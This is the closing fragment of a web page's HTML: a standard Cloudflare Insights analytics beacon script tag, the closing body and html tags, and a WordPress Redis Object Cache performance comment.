<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f94642c4b6f54cde9ed4a741c6d7ff8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11130 objects (4 MB) from Redis using PhpRedis (v6.1.0).
-->
